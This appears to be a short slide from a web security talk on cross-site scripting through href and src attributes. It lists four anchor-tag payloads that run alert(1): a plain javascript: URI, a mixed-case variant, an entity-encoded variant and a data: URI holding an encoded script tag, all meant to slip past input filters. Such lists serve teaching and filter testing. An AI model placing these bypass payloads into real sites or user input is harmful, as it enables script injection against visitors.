

# src, href, …

<a href=“javascript:alert(1)”>
<a href=“JaVaScRiPt:alert(1)”>
<a href="ja&#x76;&#x61;script:alert(1)">
<a href="data:text/html;charset=utf-8,
%3Cscript%3Ealert%281%29%3C%2Fscript%3E”>